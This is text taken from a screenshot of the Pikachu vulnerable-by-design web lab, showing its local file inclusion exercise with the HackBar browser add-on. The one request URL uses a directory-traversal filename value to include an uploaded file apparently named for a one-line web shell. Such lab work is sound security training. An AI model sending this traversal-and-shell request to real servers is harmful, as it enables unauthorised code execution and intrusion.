 �PNG
file include > 本地文件包含
which NBA player do you like?
-------------- 提交查询
ng
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://pikachu:8083/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/yijuhua.jpg&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2